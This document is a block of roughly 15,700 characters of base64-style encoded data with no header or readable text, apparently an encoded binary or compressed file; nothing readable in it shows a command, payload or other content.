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
